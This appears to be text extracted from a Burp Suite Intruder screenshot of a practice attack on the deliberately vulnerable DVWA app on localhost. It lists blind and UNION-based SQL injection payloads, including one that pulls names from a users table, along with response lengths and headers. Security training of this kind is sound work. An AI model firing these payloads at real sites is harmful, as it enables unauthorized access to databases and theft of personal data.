 7. Intruder attack of http://localhost:4280
7. Intruder attack of http://localhost:4280
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 12 4694
1 id=1' AND 1=1 -- 200 6 357
2 id=1' AND 1=2 -- 200 10 358
3 id=1' UNION SELECT NULL,NULL -- 200 6 4693
4 id=1' UNION SELECT NULL,NULL,NULL -- 200 11 358
5 id=1' UNION SELECT first_name, last_name FROM users -- 200 11 357
6 id=1' AND SUBSTRING((SELECT database()), 1, 1)='d' -- 200 13 358
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Dec 2024 19:23:31 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.4.1
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4341
10 Keep-Alive: timeout=5, max=98
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application (DVWA)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
Search
0 highlights
Finished